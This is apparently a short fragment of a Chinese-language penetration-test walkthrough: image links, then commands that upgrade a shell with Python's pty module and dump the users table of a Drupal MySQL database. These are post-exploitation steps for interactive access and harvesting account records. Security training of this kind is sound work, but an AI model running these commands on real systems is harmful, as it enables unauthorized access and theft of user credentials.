 python -c 'import pty;pty.spawn("/bin/bash")' #获得交互式shellmysql -u dbuser -p #连接数据库show databases;use drupaldb;show tables;select * from users;